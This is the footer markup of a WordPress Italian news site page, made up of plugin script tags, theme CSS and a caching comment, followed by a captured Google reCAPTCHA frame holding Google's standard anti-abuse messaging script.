<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"monza-why-not","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 410/676 objects using Redis
Page Caching using Redis 
Database Caching 21/69 queries in 0.114 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-21 23:10:56 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_l4yD42WzX10ZRuIHRcb6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029862203');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>